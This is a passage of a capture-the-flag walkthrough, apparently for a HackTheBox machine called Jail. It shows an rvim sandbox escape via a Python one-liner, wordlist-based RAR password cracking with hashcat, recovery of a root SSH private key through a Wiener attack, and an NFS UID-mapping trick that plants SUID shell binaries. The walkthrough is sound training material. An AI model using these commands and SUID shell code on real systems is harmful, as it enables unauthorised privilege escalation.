env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION
LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME
LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User frank may run the following commands on this host:
(frank) NOPASSWD: /opt/logreader/logreader.sh
(adm) NOPASSWD: /usr/bin/rvim /var/www/html/jailuser/dev/jail.c
rvim Escape
I’ll run sudo to open the jail.c file as adm:
[frank@localhost ~]$ sudo -u adm /usr/bin/rvim /var/www/html/jailuser/dev/jail.c
I’m dropped into a vim window with the contents of jail.c. In regular vi / vim, I could just type :![command] to execute that command. So :!bash would drop to a shell. But that’s blocked in rvim (restricted vim), as it says on the man page:
rvim rview rgvim rgview
Like the above, but with restrictions. It will not be possible to start shell commands, or suspend Vim. Can also be done with the “-Z” argument.
Still, there’s a GTFObins page on rvim, and it’s still possible to escape, typically using python or lua. The entry shows how to start it from the command line:

I can’t do that, as I can only run the specific command to open that one file. Still, I can do the same thing from within rvim. Once open, I’ll type :py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh"), and it drops to a shell:
sh-4.2$ id
uid=3(adm) gid=4(adm) groups=4(adm) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
That looks like it’s just running Python commands. I could instead of using os.excel, use :py import pty;pty.spawn("/bin/bash") to get the same result.
Shell as root
Enumeration
Find Homedir
I’ll start by looking for files owned by the adm group. After removing the stuff I don’t care about in /proc, there’s mostly files in /var/adm:
bash-4.2$ find / -group adm 2>/dev/null | grep -v -e ^/proc
/var/tmp/jail.c.swp
/var/adm
/var/adm/.keys
/var/adm/.keys/note.txt
/var/adm/.keys/.local
/var/adm/.keys/.local/.frank
/var/adm/.keys/keys.rar
/var/www/html/jailuser/dev/jail.c
The /var/tmp/jail.c.swp is likely left over from my exploitation of rvim to get to adm.
/var/adm is adm’s home directory:
bash-4.2$ echo $HOME
/var/adm
.keys
There are three files in this home directory:
bash-4.2$ find ~ -type f
/var/adm/.keys/note.txt
/var/adm/.keys/.local/.frank
/var/adm/.keys/keys.rar
note.txt defines what the password system is for the organization:
Note from Administrator:
Frank, for the last time, your password for anything encrypted must be your last name followed by a 4 digit number and a symbol.
keys.rar contains the root public key (at least according to the name):
sh-4.2$ unrar l keys.rar
UNRAR 5.00 freeware Copyright (c) 1993-2013 Alexander Roshal
Archive: keys.rar
Details: RAR 4
Attributes Size Date Time Name
----------- --------- -------- ----- ----
*-rw-r--r-- 451 03-07-17 12:34 rootauthorizedsshkey.pub
----------- --------- -------- ----- ----
451 1
Trying to extract it shows it’s encrypted, and requires a password:
sh-4.2$ unrar x keys.rar
UNRAR 5.00 freeware Copyright (c) 1993-2013 Alexander Roshal
Extracting from keys.rar
Enter password (will not be echoed) for rootauthorizedsshkey.pub:
/.local/.frank has what looks like gibberish:
Szszsz! Mlylwb droo tfvhh nb mvd kzhhdliw! Lmob z uvd ofxpb hlfoh szev Vhxzkvw uiln Zoxzgiza zorev orpv R wrw!!!
Decrypt Rar
Decode .frank
There are solvers like quipquip that will decode ciphers like this one. Putting it in returns the plaintext:
Hahaha! Nobody will guess my new password! Only a few lucky souls have Escaped from Alcatraz alive like I did!!!
This is actually the Atbash cipher, a simple substitution cipher where A -> Z, B -> Y, C -> X, etc.
Find Password
Some googling about people who have escaped from Alcatraz shows three people:
- John Anglin
- Clarence Anglin
- Frank Morris
Given that the user on Jail is frank, I’ll guess it’s supposed to be Frank Morris.
Generate Word List
Hashcat has a really nice rules syntax for generating wordlists. I don’t get to show it on HTB that often, as typically those passwords are in rockyou.txt. In the help for hashcat it defines the different character sets:
- [ Built-in Charsets ] -
? | Charset
===+=========
l | abcdefghijklmnopqrstuvwxyz [a-z]
u | ABCDEFGHIJKLMNOPQRSTUVWXYZ [A-Z]
d | 0123456789 [0-9]
h | 0123456789abcdef [0-9a-f]
H | 0123456789ABCDEF [0-9A-F]
s | !"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
a | ?l?u?d?s
b | 0x00 - 0xff
So for this, I’ll generate a list using Morris?d?d?d?d?s:
$ /opt/hashcat-6.2.5/hashcat.bin --stdout -a 3 Morris?d?d?d?d?s > frank-passwords
$ wc -l frank-passwords
330000 frank-passwords
$ head frank-passwords
Morris1234.
Morris2345.
Morris0000.
Morris3456.
Morris4569*
Morris8899*
Morris9999*
Morris7899*
Morris6999*
Morris5569*
Exfil keys.rar
To get keys.rar to my host, I’ll drop a copy in /tmp and make it world-readable:
sh-4.2$ cp keys.rar /tmp/
sh-4.2$ chmod 666 /tmp/keys.rar
Now I can scp it with frank:
oxdf@hacky$ scp -i ~/keys/ed25519_gen frank@10.10.10.34:/tmp/keys.rar .
keys.rar 100% 475 5.3KB/s 00:00
Create Hash
To get this into a format that can be brute forces, I’ll need to run rar2john:
oxdf@hacky$ rar2john keys.rar | tee keys.rar.hash
! file name: rootauthorizedsshkey.pub
keys.rar:$RAR3$*1*723eaa0f90898667*eeb44b5b*384*451*1*a4ef3a3b7fab5f8ea48bd08c77bfaa082d3da7dc432f9805f1683073b9992bdc24893a6f5cee2f9a6339d1b6ab155262e798c3de5f49f2f6abe623026fcf8bae99f67bbf6b5c52b392d049d9edff7122d46514afdf7710164dbef5be373c30e3503e8843a1556e373bdaccbaffc6ccbbb93c318b49585447b0b4f02178b464caddfefc9d545abbbd08943d86edec7d12b1c5d8e1cac47fd6a79fd890ca5e95d37e2d96e319f5543a0e6917939dde9126dbdff0a4e7fd616fdaa3d91a414143535bbd1f4086c35e370ea7ea8a7ab97c71fa43768ec90d165b98906e61de7380510048a1eb7b0deca6a43f819acd3ba9bf56f23f6546ba0d39aa860b8760a0bcdfc73d273cc3996e7675a7ae3cc66d753cf6074127cf9781755d972dba1fc7a640de7218728e8324cbd4f4dc4e7da2e09d38ff256455020523a0481051d732583116a03621f8045b01f1beab2a91845f2e8e052a61635b5d8f05c4cb2b4cf75c586cfcdf8f0e66c3161fd352e52f3f29e2281995356217e93ffeaca388a15829d6*33:1::rootauthorizedsshkey.pub
tee will save it to a file, and let me look at the output.
Crack
I wasn’t able to find any format in the Hashcat example hashes page that exactly matched. 23800 looked close, but only if the hash stopped at *33, removing the :1::rootauthorizedsshkey.pub. I’ll try as it was generated, but hashcat doesn’t recognize it.
I’ll remove the end from :1::..., and it does! I’ll need --user because of the key.rar: at the front. It breaks in about 1.5 minutes on my machine:
$ /opt/hashcat-6.2.5/hashcat.bin keys.rar.hash2 frank-passwords --user --potfile-disable
...[snip]...
$RAR3$*1*723eaa0f90898667*eeb44b5b*384*451*1*a4ef3a3b7fab5f8ea48bd08c77bfaa082d3da7dc432f9805f1683073b9992bdc24893a6f5cee2f9a6339d1b6ab155262e798c3de5f49f2f6abe623026fcf8bae99f67bbf6b5c52b392d049d9edff7122d46514afdf7710164dbef5be373c30e3503e8843a1556e373bdaccbaffc6ccbbb93c318b49585447b0b4f02178b464caddfefc9d545abbbd08943d86edec7d12b1c5d8e1cac47fd6a79fd890ca5e95d37e2d96e319f5543a0e6917939dde9126dbdff0a4e7fd616fdaa3d91a414143535bbd1f4086c35e370ea7ea8a7ab97c71fa43768ec90d165b98906e61de7380510048a1eb7b0deca6a43f819acd3ba9bf56f23f6546ba0d39aa860b8760a0bcdfc73d273cc3996e7675a7ae3cc66d753cf6074127cf9781755d972dba1fc7a640de7218728e8324cbd4f4dc4e7da2e09d38ff256455020523a0481051d732583116a03621f8045b01f1beab2a91845f2e8e052a61635b5d8f05c4cb2b4cf75c586cfcdf8f0e66c3161fd352e52f3f29e2281995356217e93ffeaca388a15829d6*33:Morris1962!
...[snip]...
The password is “Morris1962!”. Many people solved that by guessing, as 1962 is the year that he escaped, and “!” is a common symbol. But it’s good to know how to generate these wordlists.
unrar
With that password I can extract the file:
oxdf@hacky$ unrar e keys.rar
UNRAR 5.61 beta 1 freeware Copyright (c) 1993-2018 Alexander Roshal
Extracting from keys.rar
Enter password (will not be echoed) for rootauthorizedsshkey.pub:
Extracting rootauthorizedsshkey.pub OK
All OK
oxdf@hacky$ cat rootauthorizedsshkey.pub
-----BEGIN PUBLIC KEY-----
MIIBIDANBgkqhkiG9w0BAQEFAAOCAQ0AMIIBCAKBgQYHLL65S3kVbhZ6kJnpf072
YPH4Clvxj/41tzMVp/O3PCRVkDK/CpfBCS5PQV+mAcghLpSzTnFUzs69Ys466M//
DmcIo1pJGKy8LDrwdpsSjVmvSgg39nCoOYMiAUVF0T0c47eUCmBloX/K8QjId6Pd
D/qlaFM8B87MHZlW1fqe6QKBgQVY7NdIxerjKu5eOsRE8HTDAw9BLYUyoYeAe4/w
Wt2/7A1Xgi5ckTFMG5EXhfv67GfCFE3jCpn2sd5e6zqBoKlHwAk52w4jSihdzGAx
I85LArqOGc6QoVPS7jx5h5bK/3Oqm3siimo8O1BJ+mKGy9Owg9oZhBl28CfRyFug
a99GCw==
-----END PUBLIC KEY-----
Crack Public Key
There’s a great tool, RsaCtfTool, that will try a bunch of different well known cryptography attacks against a public key. I’ll clone it on to my machine, and run it, giving it the public key and --private so that it will show the private key if it cracks it. After a few minutes, it does:
oxdf@hacky$ /opt/RsaCtfTool/RsaCtfTool.py --publickey rootauthorizedsshkey.pub --private
[*] Testing key rootauthorizedsshkey.pub.
[*] Performing factordb attack on rootauthorizedsshkey.pub.
[*] Performing fibonacci_gcd attack on rootauthorizedsshkey.pub.
100%|███████████████████████████████████████████████████████████████████████████| 9999/9999 [00:00<00:00, 157548.15it/s]
[*] Performing system_primes_gcd attack on rootauthorizedsshkey.pub.
100%|██████████████████████████████████████████████████████████████████████████| 7007/7007 [00:00<00:00, 1363275.26it/s]
[*] Performing pastctfprimes attack on rootauthorizedsshkey.pub.
100%|████████████████████████████████████████████████████████████████████████████| 113/113 [00:00<00:00, 1419030.99it/s]
[*] Performing nonRSA attack on rootauthorizedsshkey.pub.
...[snip]...
[*] Attack success with wiener method !
Results for rootauthorizedsshkey.pub:
Private key :
-----BEGIN RSA PRIVATE KEY-----
MIICOgIBAAKBgQYHLL65S3kVbhZ6kJnpf072YPH4Clvxj/41tzMVp/O3PCRVkDK/
...[snip]...
hxnHNiRzKhXgV4umYdzDsQ6dPPBnzzMWkB7SOE5rxabZzkAinHK3eZ3HsMsC8Q==
-----END RSA PRIVATE KEY-----
I’ll save that to a file and chmod it to 600 so SSH will use it:
oxdf@hacky$ vim ~/keys/jail-root
oxdf@hacky$ chmod 600 ~/keys/jail-root
SSH
With the key I can get a shell as root:
oxdf@hacky$ ssh -i ~/keys/jail-root root@10.10.10.34
[root@localhost ~]#
And grab root.txt:
[root@localhost ~]# cat root.txt
7c541d7e************************
Beyond Root - NFS
Reading logreader.sh
Shouldn’t Be Able To Read That
When initially enumerating NFS, I was really surprised that I could actually read logreader.sh. I’ll mount the opt share on /mnt/opt, and look at the permissions in that directory:
oxdf@hacky$ ls -l
total 0
drwxr-x--- 2 root root 26 Jun 26 2017 logreader
drwxr-xr-x 2 root root 6 Mar 26 2015 rh
Based on that reading, I shouldn’t be able to cd into logreader or read files or anything. But I can:
oxdf@hacky$ cd logreader/
oxdf@hacky$ ls
logreader.sh
oxdf@hacky$ ls -l
total 4
-rwxr-x--- 1 root root 52 Jun 26 2017 logreader.sh
oxdf@hacky$ cat logreader.sh
#!/bin/bash
/bin/cat /home/frank/logs/checkproc.log
The permissions on logreader.sh show -rwxr-x--- 1 root root, which means that a non-root user shouldn’t be able to read.
From Jail
From a shell on Jail, the same permissions show:
[root@localhost opt]# ls -l
total 0
drwxr-x---+ 2 root root 26 Jun 26 2017 logreader
drwxr-xr-x. 2 root root 6 Mar 26 2015 rh
Except one difference - There’s a + at the end. From the man page for acl, this means:
For files that have a default ACL or an access ACL that contains morethan the three required ACL entries, the ls(1) utility in the longform produced by ls -l displays a plus sign (+) after the permissionstring.
I can read the ACL with getfacl:
[root@localhost opt]# getfacl logreader/
# file: logreader/
# owner: root
# group: root
user::rwx
user:frank:r-x
group::r-x
mask::r-x
other::---
In addition to the typical Linux permissions, frank has been granted access to the folder to read and change into (x on a folder).
Explanation
So the oxdf user on my box is uid 1000:
oxdf@hacky$ id
uid=1000(oxdf) gid=1000(oxdf) groups=1000(oxdf),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),133(sambashare),139(libvirt),998(vboxsf)
As is frank on Jail:
[frank@localhost ~]$ id
uid=1000(frank) gid=1000(frank) groups=1000(frank) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
So even though NFS doesn’t display extended ACLs on the file, when oxdf tries to access this file over NFS, because users are not squashed, Jail sees that as user id 1000, or frank, and then the file system allows it based on the ACL.
I can check this by changing to a different user on my box:
oxdf@hacky$ sudo su news -s /bin/bash
news@hacky:/mnt/opt$ id
uid=9(news) gid=9(news) groups=9(news)
news@hacky:/mnt/opt$ ls -l logreader/
ls: cannot open directory 'logreader/': Permission denied
news@hacky:/mnt/opt$ cd logreader/
bash: cd: logreader/: Permission denied
Even more interesting, I can’t access this folder as root:
oxdf@hacky$ sudo su
root@hacky:/mnt/opt# cd logreader/
bash: cd: logreader/: Permission denied
That’s because root is configured to squash on Jail. So when I am root locally, Jail’s NFS instance makes that the nobody user, and that user can’t access logreader.
So it’s only because I got lucky that the user I run as had the same uid as frank that I was able to access this folder (not that it mattered, other than being interesting).
Alternative NFS Abuse - Priv to adm
Background
I noted above that frank has write and enter the directory (x bit in the permissions). frank can’t change those permissions, because the directory is owned by root.
I’ve shown how my user id 1000 (oxdf) can write files as Jail’s user id 1000, and change the permissions (making them SUID). Is there any way that I can abuse this to get execution as another user?
I can’t really target root. Because of the root_squash configuration, anything I do as root on my VM will be done as nobody on Jail.
To get execution as adm, I’d need to be able to create a file owned by adm and set it to SUID. But adm doesn’t have write permissions to the NFS share.
Directory
I’ll make a directory as oxdf in the NFS share:
oxdf@hacky$ mkdir /mnt/nfsshare/0xdf
I can’t see it from the share, but as root, I’ll take a look:
[root@localhost nfsshare]# ls -l
total 0
drwxrwxr-x. 2 frank frank 6 May 22 10:52 0xdf
Only the frank user and group can write to it. I’ll change that:
oxdf@hacky$ chmod 777 /mnt/nfsshare/0xdf
Now the directory is world writeable:
[root@localhost nfsshare]# ls -l
total 0
drwxrwxrwx. 2 frank frank 6 May 22 10:52 0xdf
The adm user is userid 3:
[root@localhost nfsshare]# grep adm /etc/passwd
adm:x:3:4:adm:/var/adm:/sbin/nologin
On my machine, the sys user is user id 3, and group 3. I’ll temporarily change that group id to 4 in /etc/passwd:
oxdf@hacky$ grep sys: /etc/passwd
sys:x:3:4:sys:/dev:/usr/sbin/nologin
Trying to run as a user with the shell set to nologin will fail:
oxdf@hacky$ sudo su sys
This account is currently not available.
But I can specify another shell with -s:
oxdf@hacky$ sudo su sys -s /bin/bash
sys@hacky$
I’ll update the C code to get execution as adm:
#define _GNU_SOURCE
#include <stdlib.h>
#include <unistd.h>
int main(void) {
setresuid(3, 3, 3);
system("/bin/bash");
return 0;
}
Now I can compile the same shell binary and set it to SUID:
sys@hacky$ gcc adm.c -o /mnt/nfsshare/0xdf/adm
sys@hacky$ chmod 4777 /mnt/nfsshare/0xdf/adm
It seems to have worked:
[frank@localhost 0xdf]$ pwd
/var/nfsshare/0xdf
[frank@localhost 0xdf]$ ls -l
total 20
-rwsrwxrwx. 1 adm adm 16744 May 22 11:15 adm
Running it as frank returns a shell with uid as adm:
[frank@localhost 0xdf]$ ./adm
bash: /home/frank/.bashrc: Permission denied
bash-4.2$ id
uid=3(adm) gid=1000(frank) groups=1000(frank) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Fixing Group
Interestingly, the /var/adm directory is owned by root, and has the adm group:
bash-4.2$ cd /var/adm/
bash: cd: /var/adm/: Permission denied
bash-4.2$ ls -ld /var/adm
drwxr-x---. 3 root adm 19 Jul 3 2017 /var/adm
So even though the shell’s uid is adm, it can’t enter or interact with these files for the next step. I’ll update my code:
#define _GNU_SOURCE
#include <stdlib.h>
#include <unistd.h>
int main(void) {
setresuid(3, 3, 3);
setresgid(4, 4, 4);
system("/bin/bash");
return 0;
}
Now it includes a call to make sure the group IDs are all 4, adm on Jail.
I’ll set both the SUID bit (4) and the SGID bit (2) with 6:
sys@hacky$ gcc adm.c -o /mnt/nfsshare/0xdf/adm
sys@hacky$ chmod 6777 /mnt/nfsshare/0xdf/adm
Now running that as frank returns a shell with both the user and group ids as adm:
[frank@localhost 0xdf]$ ./adm
bash: /home/frank/.bashrc: Permission denied
bash-4.2$ id
uid=3(adm) gid=4(adm) groups=4(adm),1000(frank) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
And I can access the files:
bash-4.2$ find . -type f -readable
./.keys/note.txt
./.keys/.local/.frank
./.keys/keys.rar






 Click for full size image
Click for full size image